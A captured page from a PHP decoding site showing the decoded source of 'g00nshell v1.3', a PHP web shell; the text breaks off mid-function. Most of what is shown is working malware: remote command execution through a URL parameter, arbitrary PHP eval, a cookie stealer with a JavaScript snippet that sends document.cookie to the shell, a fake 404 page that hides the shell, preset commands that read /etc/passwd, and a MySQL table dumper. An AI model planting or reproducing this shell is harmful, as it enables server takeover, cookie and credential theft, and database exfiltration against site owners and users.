

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/35ad2533192fe8a1a76c3276140db820/
body_size: 14315
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
/*
###############################..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
/*
######################################################################
#         ..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/35ad2533192fe8a1a76c3276140db820/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php
/*
######################################################################
#                       [g00n]FiSh presents:                         #
#                       g00nshell v1.3 final                         #
############################DOCUMENTATION#############################
#To execute commands, simply include ?cmd=___ in the url.            #
#Ex: http://site.com/shl.php?cmd=whoami                              #
#                                                                    #
#To steal cookies, use ?cookie=___ in the url.                       #
#Ex: &lt;script&gt;document.location.href=                                 #
#&#x27;http://site.com/shl.php?cookie=&#x27;+document.cookies&lt;/script&gt;         #
##########################VERIFICATION LEVELS#########################
#0: No protection; anyone can access                                 #
#1: User-Agent required                                              #
#2: Require IP                                                       #
#3: Basic Authentication                                             #
##############################KNOWN BUGS##############################
#Windows directory handling                                          #
#                                                                    #
#The SQL tool is NOT complete. There is currently no editing function#
#available. Some time in the future this may be fixed, but for now   #
#don&#x27;t complain to me about it                                       #
################################SHOUTS################################
#pr0be - Beta testing  &amp; CSS                                         #
#TrinTiTTY - Beta testing                                            #
#clorox - Beta testing                                               #
#Everyone else at g00ns.net                                          #
########################NOTE TO ADMINISTRATORS########################
#If this script has been found on your server without your approval, #
#it would probably be wise to delete it and check your logs.         #
######################################################################
*/

// Configuration
$auth = 0;
$uakey = &quot;b5c3d0b28619de70bf5588505f4061f2&quot;; // MD5 encoded user-agent
$IP = array(&quot;127.0.0.2&quot;,&quot;127.0.0.1&quot;); // IP Addresses allowed to access shell
$email = &quot;&quot;; // E-mail address where cookies will be sent
$user  = &quot;af1035a85447f5aa9d21570d884b723a&quot;; // MD5 encoded User
$pass = &quot;47e331d2b8d07465515c50cb0fad1e5a&quot;; // MD5 encoded Password

// Global Variables
$version = &quot;1.3 final&quot;;
$self = $_SERVER[&#x27;PHP_SELF&#x27;];
$soft = $_SERVER[&quot;SERVER_SOFTWARE&quot;];
$servinf = split(&quot;[:]&quot;, getenv(&#x27;HTTP_HOST&#x27;));
$servip = $servinf[0];
$servport = $servinf[1];
$uname = php_uname();
$curuser = @exec(&#x27;whoami&#x27;);
$cmd = $_GET[&#x27;cmd&#x27;];
$act = $_GET[&#x27;act&#x27;];
$cmd = $_GET[&#x27;cmd&#x27;];
$cookie = $_GET[&#x27;cookie&#x27;];
$f = $_GET[&#x27;f&#x27;];
$curdir = cleandir(getcwd());
if(!$dir){$dir = $_GET[&#x27;dir&#x27;];}
elseif($dir &amp;&amp; $_SESSION[&#x27;dir&#x27;]){$dir = $_SESSION[&#x27;dir&#x27;];}
elseif($dir &amp;&amp; $_SESSION[&#x27;dir&#x27;]){$dir = $curdir;}
if($dir &amp;&amp; $dir != &quot;nullz&quot;){$dir = cleandir($dir);}
$contents = $_POST[&#x27;contents&#x27;];
$gf = $_POST[&#x27;gf&#x27;];
$img = $_GET[&#x27;img&#x27;];
session_start();
@set_time_limit(5);
switch($auth){ // Authentication switcher
  case 0: break;
  case 1: if(md5($_SERVER[&#x27;HTTP_USER_AGENT&#x27;]) != $uakey){hide();} break;
  case 2: if(!in_array($_SERVER[&#x27;REMOTE_ADDR&#x27;],$IP)){hide();} break;
  case 3: if(!$_SERVER[&quot;PHP_AUTH_USER&quot;]){userauth();} break;
}
    
function userauth(){ // Basic authentication function
  global $user, $pass;
  header(&quot;WWW-Authenticate: Basic realm=&#x27;Secure Area&#x27;&quot;);
  if(md5($_SERVER[&quot;PHP_AUTH_USER&quot;]) != $user || md5($_SERVER[&quot;PHP_AUTH_PW&quot;] != $pass)){
    hide();
    die();
  }
}

if(!$act &amp;&amp; !$cmd &amp;&amp; !$cookie &amp;&amp; !$f &amp;&amp; !$dir &amp;&amp; !$gf &amp;&amp; !$img){main();}
elseif(!$act &amp;&amp; $cmd){
  style();
  echo(&quot;&lt;b&gt;Results:&lt;/b&gt;
&lt;br&gt;&lt;textarea rows=20 cols=100&gt;&quot;);
  $cmd = exec($cmd, $result);
  foreach($result as $line){echo($line . &quot;
&quot;);}
  echo(&quot;&lt;/textarea&gt;&quot;);
}
elseif($cookie){@mail(&quot;$email&quot;, &quot;Cookie Data&quot;, &quot;$cookie&quot;, &quot;From: $email&quot;); hide();} // Cookie stealer function
elseif($act == &quot;view&quot; &amp;&amp; $f &amp;&amp; $dir){view($f, $dir);}
elseif($img){img($img);}
elseif($gf){grab($gf);}
elseif($dir){files($dir);}
else{
  switch($act){
    case &quot;phpinfo&quot;: phpinfo();break;
    case &quot;sql&quot;: sql();break;
    case &quot;files&quot;: files($dir);break;
    case &quot;email&quot;: email();break;
    case &quot;cmd&quot;: cmd();break;
    case &quot;upload&quot;: upload();break;
    case &quot;tools&quot;: tools();break;
    case &quot;sqllogin&quot;: sqllogin();break;
    case &quot;sql&quot;: sql();break;
    case &quot;lookup&quot;: lookup();break;
    case &quot;kill&quot;: kill();break;
    case &quot;phpexec&quot;: execphp();break;
    default: main();break;
  }
}

function cleandir($d){ // Function to clean up the $dir and $curdir variables
  $d = realpath($d);
  $d = str_replace(&quot;\\&quot;, &quot;//&quot;, $d);
  $d = str_replace(&quot;////&quot;, &quot;//&quot;, $d);
  $d = str_replace(&quot;\&quot;, &quot;/&quot;, $d);
  return($d);
}



function hide(){ // Hiding function
  global $self, $soft, $servip, $servport;
die(&quot;&lt;!DOCTYPE HTML PUBLIC &#x27;-//IETF//DTD HTML 2.0//EN&#x27;&gt;
&lt;HTML&gt;&lt;HEAD&gt;
&lt;TITLE&gt;404 Not Found&lt;/TITLE&gt;
&lt;/HEAD&gt;&lt;BODY&gt;
&lt;H1&gt;Not Found&lt;/H1&gt;
The requested URL $self was not found on this server.&lt;P&gt;
&lt;P&gt;Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.
&lt;HR&gt;
&lt;ADDRESS&gt;$soft Server at $servip Port $servport&lt;/ADDRESS&gt;
&lt;/BODY&gt;&lt;/HTML&gt;&quot;);
}

function style(){ // Style / header function
  global $servip,$version;
  echo(&quot;&lt;html&gt;

  &lt;head&gt;

  &lt;title&gt;g00nshell v&quot; . $version . &quot; - &quot; . $servip . &quot;&lt;/title&gt;

  &lt;style&gt;

  body { background-color:#000000; color:white; font-family:Verdana; font-size:11px; }

  h1 { color:white; font-family:Verdana; font-size:11px; }

  h3 { color:white; font-family:Verdana; font-size:11px; }

  input,textarea,select { color:#FFFFFF; background-color:#2F2F2F; border:1px solid #4F4F4F; font-family:Verdana; font-size:11px; }

  textarea { font-family:Courier; font-size:11px; }

  a { color:#6F6F6F; text-decoration:none; font-family:Verdana; font-size:11px; }

  a:hover { color:#7F7F7F; }

  td,th { font-size:12px; vertical-align:middle; }

  th { font-size:13px; }

  table { empty-cells:show;}

  .inf { color:#7F7F7F; }

  &lt;/style&gt;

  &lt;/head&gt;
&quot;);
}

function main(){ // Main/menu function
  global $self, $servip, $servport, $uname, $soft, $banner, $curuser, $version;
  style();
  $act = array(&#x27;cmd&#x27;=&gt;&#x27;Command Execute&#x27;,&#x27;files&#x27;=&gt;&#x27;File View&#x27;,&#x27;phpinfo&#x27;=&gt;&#x27;PHP info&#x27;, &#x27;phpexec&#x27;=&gt;&#x27;PHP Execute&#x27;,
  &#x27;tools&#x27;=&gt;&#x27;Tools&#x27;,&#x27;sqllogin&#x27;=&gt;&#x27;SQL&#x27;,&#x27;email&#x27;=&gt;&#x27;Email&#x27;,&#x27;upload&#x27;=&gt;&#x27;Get Files&#x27;,&#x27;lookup&#x27;=&gt;&#x27;List Domains&#x27;,&#x27;bshell&#x27;=&gt;&#x27;Bindshell&#x27;,&#x27;kill&#x27;=&gt;&#x27;Kill Shell&#x27;);
  $capt = array_flip($act);
  echo(&quot;&lt;form method=&#x27;GET&#x27; name=&#x27;shell&#x27;&gt;&quot;);
  echo(&quot;&lt;b&gt;Host:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . $servip . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;b&gt;Server software:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . $soft . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;b&gt;Uname:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . $uname . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;b&gt;Shell Directory:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . getcwd() . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;div style=&#x27;display:none&#x27; id=&#x27;info&#x27;&gt;&quot;);
  echo(&quot;&lt;b&gt;Current User:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . $curuser . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;b&gt;ID:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . @exec(&#x27;id&#x27;) . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  if(@ini_get(&#x27;safe_mode&#x27;) != &quot;&quot;){echo(&quot;&lt;b&gt;Safemode:&lt;/b&gt; &lt;font color=&#x27;red&#x27;&gt;ON&lt;/font&gt;&quot;);}
  else{echo(&quot;&lt;b&gt;Safemode:&lt;/b&gt; &lt;font color=&#x27;green&#x27;&gt;OFF&lt;/font&gt;&quot;);}
  echo(&quot;
&lt;br&gt;
&quot;);
  if(@ini_get(&#x27;open_basedir&#x27;) != &quot;&quot;){echo(&quot;&lt;b&gt;Open Base Dir:&lt;/b&gt; &lt;font color=&#x27;red&#x27;&gt;ON&lt;/font&gt; [ &lt;span class=&#x27;inf&#x27;&gt;&quot; . ini_get(&#x27;open_basedir&#x27;) . &quot;&lt;/span&gt; ]&quot;);}
  else{echo(&quot;&lt;b&gt;Open Base Dir:&lt;/b&gt; &lt;font color=&#x27;green&#x27;&gt;OFF&lt;/font&gt;&quot;);}
  echo(&quot;
&lt;br&gt;
&quot;);
  if(@ini_get(&#x27;disable_functions&#x27;) != &quot;&quot;){echo(&quot;&lt;b&gt;Disabled functions:&lt;/b&gt; &quot; . @ini_get(&#x27;disable_functions&#x27;));}
  else{echo(&quot;&lt;b&gt;Disabled functions:&lt;/b&gt; None&quot;);}
  echo(&quot;
&lt;br&gt;
&quot;);
  if(@function_exists(mysql_connect)){echo(&quot;&lt;b&gt;MySQL:&lt;/b&gt; &lt;font color=&#x27;green&#x27;&gt;ON&lt;/font&gt;&quot;);}
  else{echo(&quot;&lt;b&gt;MySQL:&lt;/b&gt; &lt;font color=&#x27;red&#x27;&gt;OFF&lt;/font&gt;&quot;);}
  echo(&quot;&lt;/div&gt;&quot;);
  echo(&quot;[ &lt;a href=&#x27;#hax&#x27; onClick=\&quot;document.getElementById(&#x27;info&#x27;).style.display = &#x27;block&#x27;;\&quot;&gt;More&lt;/a&gt; ] &quot;);
  echo(&quot;[ &lt;a href=&#x27;#hax&#x27; onClick=\&quot;document.getElementById(&#x27;info&#x27;).style.display = &#x27;none&#x27;;\&quot;&gt;Less&lt;/a&gt; ]&quot;);
  echo(&quot;&lt;center&gt;&quot;);
  echo(&quot;&lt;h3 align=&#x27;center&#x27;&gt;Links&lt;/h3&gt;&quot;);
  if($_SERVER[&#x27;QUERY_STRING&#x27;]){foreach($act as $link){echo(&quot;[ &lt;a href=&#x27;?&quot; . $_SERVER[&#x27;QUERY_STRING&#x27;] . &quot;&amp;act=&quot; . $capt[$link] . &quot;&#x27; target=&#x27;frm&#x27;&gt;&quot; . $link . &quot;&lt;/a&gt; ] &quot;);}}
  else{foreach($act as $link){echo(&quot;[ &lt;a href=&#x27;?act=&quot; . $capt[$link] . &quot;&#x27; target=&#x27;frm&#x27;&gt;&quot; . $link . &quot;&lt;/a&gt; ] &quot;);}}
  echo(&quot;&lt;/center&gt;&quot;);
  echo(&quot;&lt;hr&gt;&quot;);
  echo(&quot;&lt;br&gt;&lt;iframe name=&#x27;frm&#x27; style=&#x27;width:100%; height:65%; border:0;&#x27; src=&#x27;?act=files&#x27;&gt;&lt;/iframe&gt;&quot;);
  echo(&quot;&lt;pre style=&#x27;text-align:center&#x27;&gt;:: g00nshell &lt;font color=&#x27;red&#x27;&gt;v&quot; . $version . &quot;&lt;/font&gt; ::&lt;/pre&gt;&quot;);
  die();
}

function cmd(){ // Command execution function
  style();
  echo(&quot;&lt;form name=&#x27;CMD&#x27; method=&#x27;POST&#x27;&gt;&quot;);
  echo(&quot;&lt;b&gt;Command:&lt;/b&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;input name=&#x27;cmd&#x27; type=&#x27;text&#x27; size=&#x27;50&#x27;&gt;*&quot;);
  echo(&quot;&lt;select name=&#x27;precmd&#x27;&gt;&quot;);
  $precmd = array(&#x27;&#x27;=&gt;&#x27;&#x27;,&#x27;Read /etc/passwd&#x27;=&gt;&#x27;cat /etc/passwd&#x27;,&#x27;Open ports&#x27;=&gt;&#x27;netstat -an&#x27;,
                  &#x27;Running Processes&#x27;=&gt;&#x27;ps -aux&#x27;, &#x27;Uname&#x27;=&gt;&#x27;uname -a&#x27;, &#x27;Get UID&#x27;=&gt;&#x27;id&#x27;,
                  &#x27;Create Junkfile (/tmp/z)&#x27;=&gt;&#x27;dd if=/dev/zero of=/tmp/z bs=1M count=1024&#x27;,
                  &#x27;Find passwd files&#x27;=&gt;&#x27;find / -type f -name passwd&#x27;);
  $capt = array_flip($precmd);
  foreach($precmd as $c){echo(&quot;&lt;option value=&#x27;&quot; . $c . &quot;&#x27;&gt;&quot; . $capt[$c] . &quot;
&quot;);}
  echo(&quot;&lt;/select&gt;&lt;br&gt;
&quot;);
  echo(&quot;&lt;input type=&#x27;submit&#x27; value=&#x27;Execute&#x27;&gt;
&quot;);
  echo(&quot;&lt;/form&gt;
&quot;);
  if($_POST[&#x27;cmd&#x27;] != &quot;&quot;){$x = $_POST[&#x27;cmd&#x27;];}
  elseif($_POST[&#x27;precmd&#x27;] != &quot;&quot;){$x = $_POST[&#x27;precmd&#x27;];}
  else{die();}
  echo(&quot;Results: &lt;br&gt;&lt;textarea rows=20 cols=100&gt;&quot;);
  $cmd = @exec($x, $result);
  foreach($result as $line){echo($line . &quot;
&quot;);}
  echo(&quot;&lt;/textarea&gt;&quot;);
}

function execphp(){ // PHP code execution function
  style();
  echo(&quot;&lt;h4&gt;Execute PHP Code&lt;/h4&gt;&quot;);
  echo(&quot;&lt;form method=&#x27;POST&#x27;&gt;&quot;);
  echo(&quot;&lt;textarea name=&#x27;phpexec&#x27; rows=5 cols=100&gt;&quot;);
  if(!$_POST[&#x27;phpexec&#x27;]){echo(&quot;/*Don&#x27;t include &lt;? ?&gt; tags*/
&quot;);}
  echo(htmlentities($_POST[&#x27;phpexec&#x27;]) . &quot;&lt;/textarea&gt;
&lt;br&gt;
&quot;);
  echo(&quot;&lt;input type=&#x27;submit&#x27; value=&#x27;Execute&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
  if($_POST[&#x27;phpexec&#x27;]){
    echo(&quot;&lt;textarea rows=10 cols=100&gt;&quot;);
    eval(stripslashes($_POST[&#x27;phpexec&#x27;]));
    echo(&quot;&lt;/textarea&gt;&quot;);
  }
}

function sqllogin(){ // MySQL login function
  session_start();
  if($_SESSION[&#x27;isloggedin&#x27;] == &quot;true&quot;){
    header(&quot;Location: ?act=sql&quot;);
  }
  style();
  echo(&quot;&lt;form method=&#x27;post&#x27; action=&#x27;?act=sql&#x27;&gt;&quot;);
  echo(&quot;User:&lt;br&gt;&lt;input type=&#x27;text&#x27; name=&#x27;un&#x27; size=&#x27;30&#x27;&gt;&lt;br&gt;
&quot;);
  echo(&quot;Password:&lt;br&gt;&lt;input type=&#x27;text&#x27; name=&#x27;pw&#x27; size=&#x27;30&#x27;&gt;&lt;br&gt;
&quot;);
  echo(&quot;Host:&lt;br&gt;&lt;input type=&#x27;text&#x27; name=&#x27;host&#x27; size=&#x27;30&#x27; value=&#x27;localhost&#x27;&gt;&lt;br&gt;
&quot;);
  echo(&quot;Port:&lt;br&gt;&lt;input type=&#x27;text&#x27; name=&#x27;port&#x27; size=&#x27;30&#x27; value=&#x27;3306&#x27;&gt;&lt;br&gt;
&quot;);
  echo(&quot;&lt;input type=&#x27;submit&#x27; value=&#x27;Login&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
  die();
}

function sql(){ // General SQL Function
  session_start();
  if(!$_GET[&#x27;sqlf&#x27;]){style();}
  if($_POST[&#x27;un&#x27;] &amp;&amp; $_POST[&#x27;pw&#x27;]){;
    $_SESSION[&#x27;sql_user&#x27;] = $_POST[&#x27;un&#x27;];
    $_SESSION[&#x27;sql_password&#x27;] = $_POST[&#x27;pw&#x27;];
  }
  if($_POST[&#x27;host&#x27;]){$_SESSION[&#x27;sql_host&#x27;] = $_POST[&#x27;host&#x27;];}
  else{$_SESSION[&#x27;sql_host&#x27;] = &#x27;localhost&#x27;;}
  if($_POST[&#x27;port&#x27;]){$_SESSION[&#x27;sql_port&#x27;] = $_POST[&#x27;port&#x27;];}
  else{$_SESSION[&#x27;sql_port&#x27;] = &#x27;3306&#x27;;}

  if($_SESSION[&#x27;sql_user&#x27;] &amp;&amp; $_SESSION[&#x27;sql_password&#x27;]){
    if(!($sqlcon = @mysql_connect($_SESSION[&#x27;sql_host&#x27;] . &#x27;:&#x27; . $_SESSION[&#x27;sql_port&#x27;], $_SESSION[&#x27;sql_user&#x27;], $_SESSION[&#x27;sql_password&#x27;]))){
      unset($_SESSION[&#x27;sql_user&#x27;], $_SESSION[&#x27;sql_password&#x27;], $_SESSION[&#x27;sql_host&#x27;], $_SESSION[&#x27;sql_port&#x27;]);
      echo(&quot;Invalid credentials&lt;br&gt;
&quot;);
      die(sqllogin());
    }
    else{
      $_SESSION[&#x27;isloggedin&#x27;] = &quot;true&quot;;
    }
  }
  else{
    die(sqllogin());
  }

  if ($_GET[&#x27;db&#x27;]){
    mysql_select_db($_GET[&#x27;db&#x27;], $sqlcon);
    if($_GET[&#x27;sqlquery&#x27;]){
      $dat = mysql_query($_GET[&#x27;sqlquery&#x27;], $sqlcon) or die(mysql_error());
      $num = mysql_num_rows($dat);
      for($i=0;$i&lt;$num;$i++){
        echo(mysql_result($dat, $i) . &quot;&lt;br&gt;
&quot;);
      }
    }
    else if($_GET[&#x27;table&#x27;] &amp;&amp; !$_GET[&#x27;sqlf&#x27;]){
      echo(&quot;&lt;a href=&#x27;?act=sql&amp;db=&quot; . $_GET[&#x27;db&#x27;] . &quot;&amp;table=&quot; . $_GET[&#x27;table&#x27;] . &quot;&amp;sqlf=ins&#x27;&gt;Insert Row&lt;/a&gt;&lt;br&gt;&lt;br&gt;
&quot;);
      echo(&quot;&lt;table border=&#x27;1&#x27;&gt;&quot;);
      $query = &quot;SHOW COLUMNS FROM &quot; . $_GET[&#x27;table&#x27;];
      $result = mysql_query($query, $sqlcon) or die(mysql_error());
      $i = 0;
      $fields = array();
      while($row = mysql_fetch_assoc($result)){
        array_push($fields, $row[&#x27;Field&#x27;]);
        echo(&quot;&lt;th&gt;&quot; . $fields[$i]);
        $i++;
      }
      $result = mysql_query(&quot;SELECT * FROM &quot; . $_GET[&#x27;table&#x27;], $sqlcon) or die(mysql_error());
      $num_rows = mysql_num_rows($result) or die(mysql_error());
      $y=0;
      for($x=1;$x&lt;=$num_rows+1;$x++){
        if(!$_GET[&#x27;p&#x27;]){
          $_GET[&#x27;p&#x27;] = 1;
        }
        if($_GET[&#x27;p&#x27;]){
          if($y &gt; (30*($_GET[&#x27;p&#x27;]-1)) &amp;&amp; $y &lt;= 30*($_GET[&#x27;p&#x27;])){
            echo(&quot;&lt;tr&gt;&quot;);
            for($i=0;$i&lt;count($fields);$i++){
              $query = &quot;SELECT &quot; . $fields[$i] . &quot; FROM &quot; . $_GET[&#x27;table&#x27;] . &quot; WHERE &quot; . $fields[0] . &quot; = &#x27;&quot; . $x . &quot;&#x27;&quot;;
              $dat = mysql_query($query, $sqlcon) or die(mysql_error());
              while($row = mysql_fetch_row($dat)){
                echo(&quot;&lt;td&gt;&quot; . $row[0] . &quot;&lt;/td&gt;&quot;);
              }
            }
            echo(&quot;&lt;/tr&gt;
&quot;);
          }
        }
        $y++;
      }
      echo(&quot;&lt;/table&gt;
&quot;);
      for($z=1;$z&lt;=ceil($num_rows / 30);$z++){
        echo(&quot;&lt;a href=&#x27;?act=sql&amp;db=&quot; . $_GET[&#x27;db&#x27;] . &quot;&amp;table=&quot; . $_GET[&#x27;table&#x27;] . &quot;&amp;p=&quot; . $z . &quot;&#x27;&gt;&quot; . $z . &quot;&lt;/a&gt; | &quot;);
      }
    }
    elseif($_GET[&#x27;table&#x27;] &amp;&amp; $_GET[&#x27;sqlf&#x27;]){
      switch($_GET[&#x27;sqlf&#x27;]){
        case &quot;dl&quot;: sqldownload();break;
        case &quot;ins&quot;: sqlinsert();break;
        default: $_GET[&#x27;sqlf&#x27;] = &quot;&quot;;
      }
    }
    else{
      echo(&quot;&lt;table&gt;&quot;);
      $query = &quot;SHOW TABLES FROM &quot; . $_GET[&#x27;db&#x27;];
      $dat = mysql_query($query, $sqlcon) or die(mysql_error());
      while ($row = mysql_fetch_row($dat)){
        echo(&quot;&lt;tr&gt;&lt;td&gt;&lt;a href=&#x27;?act=sql&amp;db=&quot; . $_GET[&#x27;db&#x27;] . &quot;&amp;table=&quot; . $row[0] .&quot;&#x27;&gt;&quot; . $row[0] . &quot;&lt;/a&gt;&lt;/td&gt;&lt;td&gt;[&lt;a href=&#x27;?act=sql&amp;db=&quot; . $_GET[&#x27;db&#x27;] . &quot;&amp;table=&quot; . $row[0] .&quot;&amp;sqlf=dl&#x27;&gt;Download&lt;/a&gt;]&lt;/td&gt;&lt;/tr&gt;
&quot;);
      }
      echo(&quot;&lt;/table&gt;&quot;);
    }
  }
  else{
    $dbs=mysql_list_dbs($sqlcon);
    while($row = mysql_fetch_object($dbs)) {
      echo(&quot;&lt;a href=&#x27;?act=sql&amp;db=&quot; . $row-&gt;Database . &quot;&#x27;&gt;&quot; . $row-&gt;Database . &quot;&lt;/a&gt;&lt;br&gt;
&quot;);
    }
  }
  mysql_close($sqlcon);
}

function sqldownload(){ // Download sql file function
  @ob_flush;
  $sqlcon = @mysql_connect($_SESSION[&#x27;sql_host&#x27;] . &#x27;:&#x27; . $_SESSION[&#x27;sql_port&#x27;], $_SESSION[&#x27;sql_user&#x27;], $_SESSION[&#x27;sql_password&#x27;]);
  mysql_select_db($_GET[&#x27;db&#x27;], $sqlcon);
  $query = &quot;SHOW COLUMNS FROM &quot; . $_GET[&#x27;table&#x27;];
  $result = mysql_query($query, $sqlcon) or die(mysql_error());
  $fields = array();
  while($row = mysql_fetch_assoc($result)){
    array_push($fields, $row[&#x27;Field&#x27;]);
    $i++;
  }
  $result = mysql_query(&quot;SELECT * FROM &quot; . $_GET[&#x27;table&#x27;], $sqlcon) or die(mysql_error());
  $num_rows = mysql_num_rows($result) or die(mysql_error());
  for($x=1;$x&lt;$num_rows;$x++){
    $out .= &quot;(&quot;;
    for($i=0;$i&lt;count($fields);$i++){
      $out .= &quot;&#x27;&quot;;
      $query = &quot;SELECT &quot; . $fields[$i] . &quot; FROM &quot; . $_GET[&#x27;table&#x27;] . &quot; WHERE &quot; . $fields[0] . &quot; = &#x27;&quot; . $x . &quot;&#x27;&quot;;
      $dat = mysql_query($query, $sqlcon) or die(mysql_error());
      while($row = mysql_fetch_row($dat)){
        if($row[0] == &quot;&quot;){
          $row[0] = &quot;NULL&quot;;
        }
        if($i != count($fields)-1){
          $out .= str_replace(&quot;
&quot;, &quot;\r\n&quot;, $row[0]) . &quot;&#x27;, &quot;;
        }
        else{
          $out .= $row[0]. &quot;&#x27;&quot;;
        }
      }
    }
    $out .= &quot;);
&quot;;
  }
  $filename = $_GET[&#x27;table&#x27;] . &quot;-&quot; . time() . &#x27;.sql&#x27;;
  header(&quot;Content-type: application/octet-stream&quot;);
  header(&quot;Content-length: &quot; . strlen($out));
  header(&quot;Content-disposition: attachment; filename=&quot; . $filename . &quot;;&quot;);
  echo($out);
  die();
}

function sqlinsert(){
